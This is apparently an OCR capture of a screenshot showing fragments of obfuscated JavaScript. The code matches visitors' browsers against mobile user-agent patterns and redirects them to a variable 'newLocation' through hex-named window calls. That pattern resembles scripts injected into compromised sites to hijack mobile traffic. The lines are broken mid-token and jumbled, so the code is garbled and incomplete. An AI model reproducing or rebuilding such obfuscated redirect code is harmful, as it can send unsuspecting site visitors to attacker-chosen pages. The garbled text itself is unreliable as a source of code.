
_0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation
hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f
()&&window[_0x52c9f1(0x1ec)]
(newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),w
{const _0x573149=_0x37c48c;let _0x262ad1=![];return
function(_0x264a55){const
_0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantg
|maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|tr
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x49bda1(0x1e7)]
(_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-
6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw
m|r |s